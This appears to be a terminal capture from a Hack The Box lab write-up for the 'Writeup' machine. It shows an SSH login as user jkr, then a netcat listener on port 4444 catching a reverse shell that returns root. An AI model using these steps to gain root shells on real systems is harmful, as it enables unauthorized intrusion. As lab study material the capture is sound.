 ┌─[user@parrot]─[10.10.14.14]─[~/htb/writeup]
└──╼ $ ssh -l jkr 10.10.10.138
jkr@10.10.10.138's password:
┌─[user@parrot]─[10.10.14.14]─[~/htb/writeup]
└──╼ $ nc -lvp 4444
listening on [any] 4444 ...
connect to [10.10.14.14] from writeup.htb [10.10.10.138] 33442
bash: cannot set terminal process group (14529): Inappropriate ioctl for device
bash: no job control in this shell
root@writeup:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@writeup:/#